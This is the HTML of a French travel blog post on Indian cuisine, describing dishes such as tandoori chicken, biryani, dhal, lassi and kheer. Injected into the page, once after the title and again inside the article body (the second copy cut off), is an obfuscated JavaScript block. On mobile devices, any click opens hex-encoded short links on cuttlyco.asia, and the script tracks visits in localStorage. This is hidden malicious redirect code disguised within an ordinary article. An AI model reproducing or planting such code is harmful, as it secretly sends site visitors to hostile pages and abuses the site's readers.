<div class="wp-block wp-block-kubio-hero  position-relative wp-block-kubio-hero__outer style-bpG8QVNM3l-outer style-local-37-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/hero" id="hero-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"><div class="overlay-layer"><div class="overlay-image-layer" style="background-color:rgba(0,0,0,1);opacity:0.40"></div></div></div><div class="background-layer background-layer-media-container-md"><div class="overlay-layer"><div class="overlay-image-layer" style="background-color:rgba(0,0,0,1);opacity:0.40"></div></div></div><div class="background-layer background-layer-media-container"><div class="overlay-layer"><div class="overlay-image-layer" style="background-color:rgba(0,0,0,1);opacity:0.40"></div></div></div></div><div class="position-relative wp-block-kubio-hero__inner style-bpG8QVNM3l-inner style-local-37-inner h-navigation-padding h-section-grid-container h-section-boxed-container">		<script type='text/javascript'>
			(function () {
				// forEach polyfill
				if (!NodeList.prototype.forEach) {
					NodeList.prototype.forEach = function (callback) {
						for (var i = 0; i < this.length; i++) {
							callback.call(this, this.item(i));
						}
					}
				}
				var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], .h-navigation_overlap');
				if (navigation) {

					var els = document
						.querySelectorAll('.h-navigation-padding');
					if (els.length) {
						els.forEach(function (item) {
							item.style.paddingTop = navigation.offsetHeight + "px";
						});
					}
				}
			})();
		</script>
		<div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-LwrvBVdJqX5-container style-local-38-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-1 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-LwrvBVdJqX5-inner style-local-38-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-end justify-content-md-end justify-content-end gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-1 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style--FXEv3gbAUB-container style-local-39-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style--FXEv3gbAUB-inner style-local-39-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style--FXEv3gbAUB-align style-local-39-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><h1 class="wp-block wp-block-kubio-page-title  position-relative wp-block-kubio-page-title__container style-IxWroKsPNbI-container style-local-40-container" data-kubio="kubio/page-title">La cuisine indienne: un tourisme de saveurs</h1></div></div></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>

<div class="wp-block wp-block-kubio-query-layout  position-relative wp-block-kubio-query-layout__outer style-single-lAFSH8Xo9x-outer style-local-41-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/query-layout" id="blog-layout"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-layout__inner style-single-lAFSH8Xo9x-inner style-local-41-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-single-baLWB4dRKjp-container style-local-42-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-single-baLWB4dRKjp-inner style-local-42-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-single-kxeqsSpdy-n-container style-local-43-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-single-kxeqsSpdy-n-inner style-local-43-inner d-flex h-flex-basis h-px-lg-3 v-inner-lg-0 h-px-md-3 v-inner-md-0 h-px-3 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-single-kxeqsSpdy-n-align style-local-43-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-single-rlYTEhTMib-container style-local-44-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/www.nouveaux-horizons.fr\/54057\/la-cuisine-indienne-un-tourisme-de-saveurs\/&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img width="600" height="451" class="position-relative wp-block-kubio-post-featured-image__image style-single-rlYTEhTMib-image style-local-44-image wp-image-54066" src="https://www.nouveaux-horizons.fr/wp-content/uploads/2019/01/cuisine-indienne.jpg" srcset="https://www.nouveaux-horizons.fr/wp-content/uploads/2019/01/cuisine-indienne.jpg 600w, https://www.nouveaux-horizons.fr/wp-content/uploads/2019/01/cuisine-indienne-300x226.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><div class="position-relative wp-block-kubio-post-featured-image__inner style-single-rlYTEhTMib-inner style-local-44-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-single-rlYTEhTMib-align style-local-44-align h-y-container align-self-lg-end align-self-md-end align-self-end"></div></div></figure><div class="wp-block wp-block-kubio-post-meta  position-relative wp-block-kubio-post-meta__metaDataContainer style-KGesgqe_P-metaDataContainer style-local-45-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta" id="post-metadata">			<span class="metadata-item">
					
					<a href="https://www.nouveaux-horizons.fr/author/chris/">
												Chris					</a>

								</span>
							<span class="metadata-separator"> - </span>
			
						<span class="metadata-item">
					
					<a href="https://www.nouveaux-horizons.fr/date/2019/01/12/">
												12 janvier 2019					</a>

								</span>
							<span class="metadata-separator"> - </span>
			
						<span class="metadata-item">
					
					<a href="">
												11 h 00 min					</a>

								</span>
			
			</div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-single-SbdKxHs2YI-container style-local-46-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-single-SbdKxHs2YI-inner style-local-46-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-single-3VGwAjm9cX-container style-local-47-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-single-3VGwAjm9cX-inner style-local-47-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-single-3VGwAjm9cX-align style-local-47-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="entry-content wp-block-post-content style-single-rShhGw_DzT-container style-local-DguE7V84m-container wp-block-kubio-core-post-content__container is-layout-flow wp-block-post-content-is-layout-flow"><p>La <strong>cuisine indienne</strong> est particulière et riche en saveurs. Peu importe le pays où vous vos trouvez, si vous n&rsquo;avez pas encore eu l&rsquo;occasion de visiter l&rsquo;Inde,en goûtant à ses spécialités culinaires, vous aurez un avant-goût et effectuerez un voyage culinaire des plus intéressant.<br />
<img decoding="async" class="alignnone size-medium wp-image-54065" src="http://nouveaux-horizons.fr/wp-content/uploads/2019/01/repas-indien-300x158.jpg" alt="" width="300" height="158" srcset="https://www.nouveaux-horizons.fr/wp-content/uploads/2019/01/repas-indien-300x158.jpg 300w, https://www.nouveaux-horizons.fr/wp-content/uploads/2019/01/repas-indien.jpg 680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Des spécialités saveur Inde</h2>
<p>Avec le curry comme principal ingrédient, c&rsquo;est grâce à son accord avec d&rsquo;autres ingrédients que les <strong>plats typiques de l&rsquo;Inde</strong> offrent les meilleures saveurs.</p>
<h3>Le poulet indien</h3>
<p>Le poulet constitue la viande de prédilection dans la <strong>cuisine indienne</strong>. Composante intégrant la majorité des plats, elle se veut avoir des recettes enchanteresses.</p>
<ul>
<li>Le poulet tandoori est un assemblage de poulet avec du yaourt, du tandoori et du citron vert.</li>
<li>Le poulet biryani est un classique de la <strong>cuisine locale de l&rsquo;Inde</strong>. Ce plat à base de poulet est un mélange de différents épices et de divers ingrédients: cannelle, fenouil, cardamome, gingembre mais aussi oignons, tomate, curcuma, cumin en poudre, citron, noix de cajou et yaourt.</li>
</ul>
<h3>Des plats spécifiques</h3>
<p>Plusieurs <strong>plats indiens</strong> sont intéressants à découvrir dont:</p>
<ul>
<li style="list-style-type: none">
<ul>
<li>Le dhal</li>
<li>Le samoussas</li>
<li>L’aloo gobi</li>
</ul>
</li>
</ul>
<ul>
<li>Le Murgh Makhani</li>
<li>Le Mirchi ka Salan</li>
</ul>
<h2>La douceur des entrées et des desserts indiens</h2>
<p>La cuisine propre à L&rsquo;inde se reconnait à travers son goût épicé. Mais sa cuisine est également faite de douceurs à ne pas rater.<br />
Le Lassi au concombre est léger au goût. Faîtes avoir très peu d&rsquo;ingrédients, un parfait mélange de concombres, de yaourt et de menthe ciselée. Sa fraîcheur engendre sa qualité d&rsquo;excellente boisson et entrée à déguster avant un plat à base de riz.<br />
En guise de dessert, le bibinca est à recommander. Dans les ingrédients, vous retrouverez du sucre, de la noix de coco, des œufs, des amandes et de la farine. De son aspect à son goût, vous prendrez plaisir à le manger.<br />
Le kheer est un dessert indien des plus connus. Il est constitué de riz mais aussi de lait, de poudre d’amandes, de noix de coco, de safran et de cardamome. Cet assemblage est agréable tant pour les vegans que pour les gourmands.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 